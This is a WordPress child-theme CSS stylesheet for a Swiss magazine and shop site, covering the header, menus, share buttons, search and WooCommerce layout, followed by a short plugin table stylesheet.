 Theme URI:    http://example.com/twenty-fifteen-child/
 Author:       Keole
 Author URI:   https://www.keole.net
 Template:     authentic
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, pure, simone, kurt, magazine, suiss, responsive
 Text Domain:  authentic-child
*/

#sk-header {
    height: 310px;
    width: 100%;
    background-color: #fff;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 500;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
}

#sk-header #simone-logo {
    width: 650px;
}

@media screen and (max-width: 1023px) {
    #sk-header #simone-logo {
        width: 500px;
    }
}

#sk-header #simone-logo-small {
    width: 350px;
}

body {
    margin-top: 310px
}

.header .container, .header-navbar-primary .container {
    width: 100%
}

.contentContainer {
    margin: 0 auto;
    background-color: #ffffff;
    width: 1180px !important;
    padding-left: 30px;
}

#simone-logo {
    position: absolute;
    left: calc(50% - 325px);
    width: 650px;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
    z-index: 99;
}

@media screen and (max-width: 1023px) {
    #simone-logo {
        left: calc(50% - 250px);
        width: 500px;
    }
}

#simone-logo-small {
    position: absolute;
    left: calc(50% - 175px);
    width: 350px;
    -webkit-transition: all 0.3s; /* Safari */
    transition: all 0.3s;
    z-index: 99;
}

.mobile-logo-menu button.navbar-toggle {
    margin: 6px 10px 6px 0;
    padding-left: 0;
}

#sk-header #simone-logo img {
    width: 80%;
    display: block;
    margin: 10px auto;
}

#sk-header #simone-logo-small img {
    width: 80%;
    display: block;
    margin: 0 auto;
}

@media screen and (max-width: 415px) {
    #sk-header #simone-logo-small {
        width: 280px;
        left: calc(50% - 140px);
    }

    #sk-header #simone-logo-small img {
        margin: 10px auto;
    }
}

@media screen and (max-width: 767px) {
    .navbar.navbar-primary {
        margin-top: 130px !important;
    }
}

@media screen and (max-width: 374px) {
    /* iPhone 5 in portrait mode */
    #sk-header {
        top: 50px !important;
    }

    .mobile-logo-menu button.navbar-toggle {
        font-size: 24px;
        margin-left: -10px;
        margin-top: 12px;
    }

    .navbar.navbar-primary {
        margin-top: 120px !important;
    }
}

/*contenu principal*/
.content h1, .content h2, .content h3, .content h4, .content h5 {
    margin-top: 25px !important;
    margin-bottom: 25px !important;
    text-transform: uppercase;
}

.page-content > .main {
    margin-top: 30px;
}

.page-content {
    padding-left: 20px;
    padding-right: 20px;
}

.sm-home-category {
    display: block;
    width: 100%;
    text-align: center;
    margin-bottom: 20px
}

.skHomeSlider .overlay-container {
    display: flex;
    display: -webkit-flex;
    justify-content: flex-end;
}

/** Handle the overlay and header of single page **/
.page-header {
    background-repeat: no-repeat !important;
    background-size: contain;
}

.single-container .page-header {
    margin-bottom: 70px;
}

.single-container .overlay-container {
    display: block;
    position: relative;
    padding: 0;
    margin: 0;


    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 75%, rgba(255,255,255,1) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 75%,rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
}

.single-container .overlay-content {
    display: flex;
    position: absolute;
    bottom: -70px;
    left: 0;
    right: 0;
    max-width: 100%;
    padding: 0 0 5px 0;
    clear: both;
    justify-content: space-around;
    align-items: flex-end;
    align-content: flex-end;
    flex-direction: row;
    margin-top: -80px;
    z-index: 2;
}

.single-container .overlay-content .overlay-post-meta {
    float: left;
    text-align: right;
    flex-basis: 20%;
    color: #000000 !important;
    margin-bottom: 10px;
}

.single-container .overlay-content .overlay-post-meta a {
    color: #000000 !important;
}

.single-container .overlay-content .overlay-post-meta .post-title-date {
    font-size: 11px;
    text-decoration: underline;
    margin-bottom: 10px;
}

.single-container .overlay-content .overlay-post-meta .post-title-pre-category {
    font-size: 11px;
    text-transform: uppercase;
}

.single-container .overlay-content .overlay-post-meta .post-title-category a {
    font-size: 24px;
}

.single-container .overlay-content h1 {
    float: right;
    text-align: left;
    flex-basis: 80%;
    color: #000000 !important;
    background: none;
    text-transform: none !important;
    font-family: "Libre Baskerville", Georgia, serif !important;
    padding-bottom: 0 !important;
    padding-left: 30px;
}

@media screen and (max-width: 767px) {
    .single-container .overlay-content {
        display: block;
    }

    .single-container .overlay-content .overlay-post-meta {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }

    .single-container .overlay-content h1 {
        width: 100%;
        float: none;
        text-align: center;
        margin-bottom: 10px;
    }
}

/** End single page header overlay **/

.skHomeSlider h2, .page-header h1, .post-header h1 {
    background-color: rgba(0, 0, 0, 0.8);
    color: #FAFAFA !important;
    padding: 10px 20px;
    text-transform: uppercase !important;
}

/*.post-categories li{background-color: #9b9898; color: #fafafa;}
.post-categories li a{color: #fafafa; transition: color 0.5s; -webkit-transition: color 0.5s;}
.post-categories li a:hover{color: #c8a554;}
.post-categories li:not(:last-child){margin-right:0;border-right: 0.5rem;}*/

.site-content {
    margin-top: 0
}

.page-content, .site-content > .container {
    background-color: #fff;
}

.page-header h1, .post-header h1 {
    font-size: 3rem !important;
}

.header-navbar-primary {
    background-color: #fff !important;
}

.overlay a {
    font-size: 16px;
}

.navbar-nav > li.menu-item-has-children:after {
    content: none !important;
}

.navbar-toggle {
    font-size: 35px;
    cursor: pointer;
    color: #414042;
}

.page-header.page-header-wide.page-header-bg.overlay {
    -webkit-background-size: cover !important;
    background-size: cover !important;
}

.overlay:before {
    content: none;
}

.header-left {
    z-index: 200;
}

.site-header {
    z-index: 220;
}

.owl-slide.overlay {
    background-size: 100%;
    background-repeat: no-repeat;
    -webkit-transition: all 0.7s ease; /* Safari */
    transition: all 0.7s ease;
}

/*slider fleches*/
.owl-container .owl-arrows .owl-next {
    cursor: pointer !important;
}

.owl-container .owl-arrows .owl-prev {
    cursor: pointer !important;
}

/*fin contenu principal*/

.pswp__bg {
    opacity: 0.8 !important;
}

.pp_woocommerce {
    top: 20px !important;
}

/*footer*/
.footer-copyright, .tendance > .actu {
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.footer-copyright {
    text-align: center;
    color: #fafafa;
}

.footer-copyright a {
    color: #fafafa;
}

.footer-sidebar:first-child {
    margin-top: 30px
}

.footer-sidebar:nth-child(2) {
    padding-left: 0;
    padding-right: 0;
}

.authentic_widget_about .social-accounts ul li {
    font-size: 2rem;
}

/*fin footer*/

/*sidebar menu*/
.secondMenu {
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
    background-color: rgba(0, 0, 0, 0.3);
    z-index: 250;
    width: 100%;
}

.secondMenuNavContainer {
    height: 100%;
    background-color: #fff;
    position: relative;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.secondMenu.open .closeCross {
    color: #C9C9C9;
    font-weight: 200 !important;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
    display: inline-block;
    position: absolute;
    top: 5px;
    right: 10px;
    border-radius: 50%;
    font-size: 24px;
    cursor: pointer;
    /* background-size: 50px; */
    padding-left: 8.5px;
    height: 35px;
    width: 35px;
    background-color: #414240;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.secondMenu.open .closeCross:hover {
    color: #414240;
    background-color: #fff;
}

.secondMenu.close .closeCross {
    display: none;
}

.secondMenu.close {
    opacity: 0;
    pointer-events: none;
}

.secondMenu.open {
    opacity: 1;
    pointer-events: auto;

}

.secondMenu.open .secondMenuNavContainer {
    width: 23%;
}

.secondMenu.close .secondMenuNavContainer {
    width: 0;
}

.secondMenu .simone-logo {
    padding: 20px 50px 8px 15px;
}

.secondMenu .simone-logo a {
    display: block;
    margin: 0 auto;
}

#menu-menu-hamburger-gauche li {
    display: block;
    margin-left: 0 !important;
    border-bottom: 1px solid #414042;
    width: 100%;
    height: 50px;
}

#menu-menu-hamburger-gauche a {
    height: 100%;
    display: inline-block;
    font-size: 20px;
}

#menu-menu-hamburger-gauche li.menu-item:hover > .sub-menu {
    visibility: hidden;
    opacity: 0;
    transform: none !important;

}

.navbar-nav > li.menu-item > .sub-menu {
    transform: none !important;

}

.navbar-nav li.menu-item > .sub-menu.toggled {
    visibility: visible !important;
    opacity: 1 !important;
}

#menu-menu-hamburger-gauche li:first-child {
    border-top: 1px solid #414042;
}

#menu-menu-hamburger-gauche {
    width: 100%;
}

.secondMenuNavContainer .header-navbar-secondary {
    background: none;
}

.jlprulez {
    display: none;
    font-size: 40px;
    line-height: 30px;
    color: #414042;
    position: absolute;
    right: 0;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
    padding: 10px;
}

.jlprulez:hover {
    color: #fff;
    background-color: #414042;
    cursor: pointer;
}

.noAfter:after {
    content: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu {
    display: none;
    position: inherit;
    padding: 0;
    width: 100%;
    border: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li:after {
    content: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li a {
    height: 100%;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li {
    border: none;
}

.navbar-nav li.menu-item .sub-menu li a {
    color: #414042;
}

/*fin sidebar menu*/

/** Expand parent menu **/

.navbar-nav li.menu-item.icon a{
    text-indent: -99999px;
    display: inline-block;
    width: 40px;
    height: 50px;
    background-position: center center;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
    .navbar-nav li.menu-item.icon a{
        background-position: left center;
    }
}

.navbar-nav li.menu-item.icon.icon-home a {
    background-image: url(img/icon-home.png);
    background-size: 21px;
}

.navbar-nav li.menu-item a span.expand-children {
    display: none;
}

.navbar-nav li.menu-item a:after {
    content: none !important;
}

.navbar-nav li.menu-item.menu-item-has-children > a > span.expand-children {
    display: block;
    float: right;
    cursor: pointer;
    position: absolute;
    padding: 5px 10px;
    right: 0;
    top: 10px;
}

.navbar-nav li.menu-item.menu-item-has-children > a > span.expand-children:after {
    content: '+';
    font-size: 25px;
}

.navbar-nav li.menu-item.menu-item-has-children.menu-item-expanded > a > span.expand-children:after {
    content: '-';
}

/** END expand parent menu **/

/*page accueil*/
.sm-home-category h2, .sm-home-category h1 {
    text-transform: uppercase !important;
    margin-bottom: 0;
    margin-top: 15px;
    font-family: Poppins, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 3rem;
    line-height: 1;
    color: #414141;
}

/*page accueil*/

/*article*/
.post-categories:before {
    background: #414042 !important;
}

.post-categories .post-more {
    display: none !important;
}

.post-categories {
    margin-bottom: 8px
}

.post-categories li a {
    font-size: 13px;
    background-color: #414042;
    color: #fff;
    padding: 0px 10px;
}

.entry-title {
    margin-bottom: 10px !important
}

.entry-title a {
    text-transform: uppercase;
}

.post-content .content .dropcap {
    font-size: 18px;
    line-height: 25px;
    text-align: left;
    font-weight: bold
}

.post-content p {
    font-size: 16px;
    margin-bottom: 20px;
    letter-spacing: 0.01rem;
}

.post-content .content h2 {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: bold;
}

.post-content .content h3 {
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 20px;
}

.content blockquote p {
    font-size: 1.5rem !important;
    font-weight: 400 !important;
}

h4.media-heading {
    font-weight: 400
}

/* Share buttons */
.skShareButtons {
    margin: 0 -15px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.skShareButtons .post-share-horizontal {
    display: block;
}

.skShareButtons .share-buttons {
    width: 100%;
    text-align: center;
    display: flex;
    display: -webkit-flex;
}

.skShareButtons .share-buttons li {
    flex: 1;
    -webkit-flex: 1;
    height: 45px;
    margin: 0 30px;
}

/*.skShareButtons .share-buttons li:not(:last-child){
     margin-right: 20px;
}*/
.skShareButtons .share-buttons li a {
    display: block;
    color: #fff !important;
    cursor: pointer;
    transition: background-color 0.5s, color 0.5s;
    -webkit-transition: background-color 0.5s, color 0.5s;
}

.skShareButtons .share-buttons i {
    font-size: 25px;
    line-height: 45px !important;
}

.site-content .share-buttons li a:hover {
    color: #404241 !important;
    background-color: grey;
}

.site-content .share-buttons li:first-child {
    background-color: #3b5998;
}

.site-content .share-buttons li:nth-child(2) {
    background-color: #1da1f2;
}

.site-content .share-buttons li:nth-child(3) {
    background-color: #ca1f25;
}

/* SEARCH */
#search {
    background-color: rgba(0, 0, 0, 0.8);
}

#search .container {
    background-color: rgba(0, 0, 0, 0) !important;
}

#search .close {
    color: #FAFAFA !important;
}

#search .search-field {
    color: #FAFAFA !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field::-webkit-input-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field:-moz-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field::-moz-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field:-ms-input-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search p {
    color: #FAFAFA;
    font-size: 1.2rem;
    text-align: left !important;
}

/*fin article*/
/*navbar sticky*/
.header-navbar-stuck .navbar-search {
    font-size: 34px !important;
    font-weight: 600;
    color: #414042;
    padding: 0rem .75rem;
}

#navbar-primary .navbar-primary {
    min-height: 70px !important;
}

/*.header-navbar-stuck ul{display: none;} JPL*/
.header-navbar-stuck .navbar-brand > img {
    height: 45px;
}

.header-navbar-stuck #subscribeButton, .header-navbar-stuck #stickyLabelMenu {
    display: block;
}

#navbar-primary .menuStickyButton {
    display: none !important;
    top: 0;
}

.header-navbar-stuck #navbar-primary .menuStickyButton {
    display: block !important;
}

.header-navbar-stuck .navbar-primary {
    font-size: 1.5em;
}

.header-navbar-stuck .navbar-brand {
    margin-bottom: 12px !important;
}

#stickyLabelMenu {
    display: none;
}

.header-navbar-unpinned {
    transform: none !important;
    opacity: 1 !important;
}

/*fin navbar sticky*/

.sm-horizontal-articles .post-media {
    margin: 0 0
}

.sm-horizontal-articles .post + .post-standard:not(.post-featured) {
    margin-top: 0;
    padding-top: 0;
    border-top: 0
}

.sm-horizontal-articles article {
    margin-bottom: 30px;
}

@media (min-width: 992px) {
    .owl-center .owl-item .overlay-content, .owl-boxed .owl-item .overlay-content, .owl-large .owl-item .overlay-content {
        max-width: 60%;
    }
}

.header-left .navbar-toggle .icon-menu {
    font-size: 40px !important;
}

@media screen and (max-width: 415px) {
    .header-left .navbar-toggle .icon-menu {
        font-size: 30px !important;
        line-height: 40px;
    }
}

.page.layout-fullwidth .site-content .container {
    width: 1180px !important;
}

.header-content {
    box-sizing: border-box;
    width: 100%;
    overflow: hidden;
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.header-content .header-left p {
    padding: 0 16px;
    font-size: 12px;
    font-weight: bolder;
    margin-bottom: -12px;
}

.sticky-wrapper {
    height: 70px !important;
}

#sk-header .sticky-wrapper {
    height: auto !important;
}

.header-content .header-left .navbar-toggle {
    padding: 0 .75rem;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.sm-home-ads {
    margin: 20px 0;
    text-align: center;
    font-size: 12px;
}

@media (min-width: 768px) {

    #search input[type="search"] {
        font-size: 3rem;
        letter-spacing: -0.1rem;
    }

    /* header */
    .navbar-icons li.menu-item + li.menu-item {
        margin-left: 0.5rem;
    }

    ul.navbar-icons > .menu-item > a {
        background-color: #555;
        width: 35px;
        height: 35px;
        color: #fff;
        border-radius: 30px;
        display: inline-block;
        font-size: 20px;
        text-align: center;
        line-height: 38px;

    }

    .header-navbar-secondary {
        height: 45px;
        background-color: #95b6c2;
    }

    .navbar-secondary {
        border-bottom: 0
    }

    .sim-magazine {
        margin-top: 15px;
        position: relative;
        width: 150px;
    }

    .img-rotate-left {
        -ms-transform: rotate(-10deg); /* IE 9 */
        -webkit-transform: rotate(-10deg); /* Chrome, Safari, Opera */
        transform: rotate(-10deg);
        width: 100px;
        margin-left: 15px;
        margin-top: -15px;
        z-index: 10;
    }

    .img-rotate-right {
        -ms-transform: rotate(10deg); /* IE 9 */
        -webkit-transform: rotate(10deg); /* Chrome, Safari, Opera */
        transform: rotate(10deg);
        width: 100px;
        margin-top: -15px;
        margin-left: 30px;
        z-index: 10;
    }

    .animGoUp {
        -webkit-transition: all .2s ease-in;
        -moz-transition: all .2s ease-in;
        -o-transition: all .2s ease-in;
        transition: all .2s ease-in;
        -moz-box-shadow: 1px -1px 5px 0px #656565;
        -webkit-box-shadow: 1px -1px 5px 0px #656565;
        -o-box-shadow: 1px -1px 5px 0px #656565;
        box-shadow: 1px -1px 5px 0px #656565;
        filter: progid:DXImageTransform.Microsoft.Shadow(color=#656565, Direction=45, Strength=5);
    }

    .img-rotate-left:hover, .img-rotate-right:hover {
        margin-top: -45px;
        cursor: pointer;
    }

    .sim-magazine > div {
        position: absolute;
        left: 0;
        top: 50px;
        width: 150px;
        height: 100px;
        z-index: 100;
        background-color: #fff;
        box-shadow: 0 -12px 12px -12px #333;
        text-transform: uppercase;
        font-size: 9px;
        text-align: center;
    }

    .header-center {
        position: relative;
        display: block;
        width: 1100px;
        -ms-flex: none;
        -webkit-flex: none;
        flex: none;
        max-width: 1100px;
        padding: 0;
        margin: auto;
    }

    .header-left, .header-right {

        -ms-flex: none;
        -webkit-flex: none;
        flex: none;
        max-width: calc((100% - 1100px) / 2);
        width: calc((100% - 1100px) / 2);
        -ms-flex-align: start;
        align-items: flex-start;
        -webkit-align-items: flex-start;
    }

    .header-right {
        display: block;
        font-size: 0.8rem;
    }

    .sim-button a {
        display: none;
    }

}

.dateNow {
    margin-top: 10px;
    color: #414042;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.socialContainer {
    margin-top: 5px;
}

.socialContainer a, .socialContainer a i, #menu-menu-principal .menu-gold a {
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

#fb-root {
    float: right
}

#menu-menu-principal .menu-gold a:hover {
    color: #414042 !important;
}

#menu-menu-principal .sub-menu li.menu-item:after {
    content: none;
}

.navbar-primary .navbar-nav > li.menu-item > a, .navbar-secondary .navbar-nav > li.menu-item > a {
    color: #414042;
}

.content blockquote {
    margin-top: 0;
    margin-bottom: 2.5rem;
}

.owl-slide.overlay:hover {
    background-size: 110%;
}

.overlay .btn.btn-primary {
    background-color: #fff !important;
    color: #414042 !important;
}

.socialContainer a:hover {
    color: #fff;
}

.socialContainer li:hover a {
    color: #555;
    background-color: #fff;
}

.stickyButton {
    display: none;
}

.stickyButton .socialContainer {
    position: fixed;
    right: 285px;
    top: 17px;
}

.stickyButton .header-btn-search {
    margin-right: 210px;
    font-size: 34px;
    font-weight: 600;
    color: #414042;
    position: fixed;
    padding: 0 .75rem;
    right: 500px;
    top: 23px;
    display: inline-block;
}

.header-btn-search {
    font-size: 34px;
    font-weight: 600;
    color: #414042;
    padding: 0rem .75rem;
}

.header-btn-search:hover {
    color: #fff;
}

.subHeader {
    position: absolute;
    width: 100%;
    padding: 0 25px;
    top: 0;
}

/**
WOOCOMMERCE
*/

.woocommerce-cart .page-header, .woocommerce-checkout .page-header {
    display: none;
}

.woocommerce div.product form.cart .button {
    border-radius: 0
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0 !important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    content: none;
!important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    content: none;
!important
}

.woocommerce .quantity .qty {
    height: 38px;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    border: 1px solid #d3ced2;
    padding: 6px 6px 5px;
    margin: 0 4px 0 0;
    outline: 0;
    line-height: 1;
    height: 40px;
    border-radius: 0 !important;
}

.woocommerce span.onsale {
    padding: 5px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.woocommerce .contentContainer {
    padding-left: 40px;
    padding-right: 20px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 30.05%;
    border: 1px solid #eee;
    -webkit-transition: all .3s ease-in;
    -moz-transition: all .3s ease-in;
    -o-transition: all .3s ease-in;
    transition: all .3s ease-in;
    height: 360px;
}

.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
    -moz-box-shadow: 0px 0px 5px 0px #656565;
    -webkit-box-shadow: 0px 0px 5px 0px #656565;
    -o-box-shadow: 0px 0px 5px 0px #656565;
    ox-shadow: 0px 0px 5px 0px #656565;
    filter: progid:DXImageTransform.Microsoft.Shadow(color=#656565, Direction=NaN, Strength=5);
}

.woocommerce ul.products li.product h3 {
    width: 100%;
    display: inline-block;
    padding: .5em;
    text-align: center;
    text-transform: uppercase;
    line-height: 22px
}

.woocommerce ul.products li.product .button {
    display: none;
}

.woocommerce ul.products li.product .price {
    color: #404041;
    display: inline-block;
    width: 100%;
    text-align: center;
    font-size: 17px;
}

/* END WOOCOMMERCE */

#sk-header > .sticky-wrapper > .header-navbar-primary .wpmenucart-display-right {
    float: none !important;
}

.footer-sidebar .title-widget {
    display: none !important;
}

.woocommerce form .form-row label {
    font-size: 16px;
    color: #333;
}

#order_comments {
    height: 200px;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    border-radius: 0 !important
}

.woocommerce-Tabs-panel > h2 {
    display: none;
}

.shopImageContainer {
    background-position: center;
    max-width: 335px;
    max-height: 223px;
    width: 335px;
    height: 223px
}

/****
Starting Media Queries
 */

/** General rules **/
@media screen and (min-width: 360px) {
    body {
        margin-top: 0 !important;
        width: 100%;
    }

    .partnerDetail .sidebar {
        float: none;
    }

    .fb-like {
        display: none;
    }
}

/** Small devices **/
@media screen and (min-width: 320px) and (max-width: 767px) {
    /* Defining responsive contentContainer size */
    .woocommerce .contentContainer {
        width: 100% !important;
    }

    #sk-header {
        height: 65px !important;
        position: relative;
        padding-bottom: 25px;
    }

    .header-content {
        height: 122px !important;
    }

    /* very unorthodox positioning */
    #sk-header > .header-content > .header-left > button#submenuButton {
        margin-top: -30px;
    }

    #sk-header > .sticky-wrapper > .header-navbar-primary > .container {
        margin-top: -61px;
    }

    #sk-header > .sticky-wrapper > .header-navbar-primary .wpmenucart-display-right {
        float: none !important;
    }

    .navbar-toggle {
        z-index: 9999;
        position: absolute;
    }

    /* Optimizing Shop */
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 100%;
        height: 360px;
    }

    .woocommerce ul.products li.product h3 {
        width: 100%;
        text-align: center;
    }

    /* Optimizing img width on mobiles */
    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link div.shopImageContainer {
        margin: auto;
        width: 80%;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link h2 {
        text-align: center;
    }

    /*Home page - optimizing slider aspect */
    div.owl-slide.overlay {
        background-size: cover;
    }

    .skHomeSlider h2 {
        font-size: 2em;
    }

    .subHeader, .sim-button, .sim-magazine, .sim-magazine > div, .secondMenu {
        display: none;
    }
}

/** Medium devices
 */
@media screen and (min-width: 767px) and (max-width: 1440px) {
    .navbar-primary .navbar-nav > li.menu-item > a {
        /*font-size: 12px !important;*/
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 0.8rem !important;
    }

    .header-content {
        position: relative;
    }

    .secondMenu.open .secondMenuNavContainer {
        width: 50%;
    }

    .woocommerce .contentContainer {
        width: 80% !important;
    }

    .woocommerce div.product {
        top: 20px;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link div.shopImageContainer {
        margin: auto;
        width: 80%;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link h2 {
        text-align: center;
    }

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 50%;
        height: 360px;
    }

    .header-left .navbar-toggle .icon-menu {
        font-size: 60px !important;
    }
}

/* Fixing issues above 1200px */
@media screen and (min-width: 1200px) {
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 30%;
        height: 360px;
    }

    .header-content {
        position: relative;
    }

    .navbar-primary .navbar-nav > li.menu-item > a {
        /*font-size: 12px !important;*/
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 1rem !important;
    }

}

/* Fixing issues above 1400px */
@media screen and (min-width: 1400px) {
    .navbar-primary .navbar-nav > li.menu-item > a {
        font-size: 16px !important;
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 1rem !important;
    }

    .header-left .navbar-toggle .icon-menu {
        font-size: 60px !important;
    }
}

/* Old Media queries **/
@media (max-width: 1440px) {
    .dateNow, .socialContainer {
        float: none !important;
        display: inline-block;
    }

    .subHeader {
        text-align: center;
    }
}

@media (max-width: 1224px) {

    .header-content .header-center {
        width: 90% !important;
        padding: 20px 20px 0 20px;
    }

    .header-content .header-left, .header-content .header-right {
        width: 20% !important;
        max-width: calc((100% - 80%) / 2);
    }

    .img-rotate-left, .img-rotate-right {
        width: 80px !important;
    }

    .sim-magazine > div {
        width: 120px !important;
    }
}

@media (max-width: 640px) {

    .header-content .header-center {
        width: 80% !important;
        padding: 80px 20px 0 20px;
    }

    .header-content .header-left, .header-content .header-right {
        width: 20% !important;
        max-width: calc((100% - 80%) / 2);
    }

    .img-rotate-left, .img-rotate-right {
        width: 80px !important;
    }

    .sim-magazine > div {
        width: 120px !important;
    }
}

@media (max-width: 830px) {
    .dateNow {
        margin-right: 0;
    }

    body {
        margin-top: -50px;
    }
}

@media (max-width: 570px) {
    .sim-button a {
        min-width: 230px !important;
        font-size: 10px !important;
    }
}

/* End Old Media Queries **/

@media screen and (min-width: 768px) {
    /* Making the like btn in navbar disappear above 768px */
    .fb-like {
        display: inline;
    }

    /* Making the arrow disappear above 768px - when big menu takes over */
    .navbar-nav > li.menu-item-has-children > a:after {
        content: none;
    }
}

/* Fixing issue of icon menu not showing up on iPhones */
@media screen and (min-width: 320px) and (max-width: 736px) {
    .navbar-toggle {
        z-index: 9999;
    }
}

@media screen and (min-width: 830px) {
    .navbar-nav > li.menu-item-has-children > a:after {
        content: none !important;
    }
}

@media screen and (min-width: 768px) {
    body {
        padding-top: 300px;
    }
}

.content .block-border-all {
    overflow-wrap: break-word;
    word-wrap: break-word;
}

.sidebar .sidebar-content {
    font-size: 12px;
    text-align: center !important;
    display: inherit;
}

.sidebar {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 100px !important;
}

.footer-row {
    padding: 15px;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/css/footable-0.1.css?ver=6.0.1
body_size: 627
content:
.footable > thead > tr > th {
  position: relative;
}

.footable.breakpoint > tbody > tr > td.expand {
  background: url('../images/plus.png') no-repeat 5px center;
  padding-left: 40px;
}

.footable.breakpoint > tbody > tr.footable-detail-show > td.expand {
  background: url('../images/minus.png') no-repeat 5px center;
}

.footable.breakpoint > tbody > tr.footable-detail-show,
.footable.breakpoint > tbody > tr.footable-row-detail {
  background: #eee;
}

.footable.breakpoint > tbody > tr:hover:not(.footable-row-detail) {
  cursor: pointer;
}

.footable > tbody img {
  vertical-align:middle;
}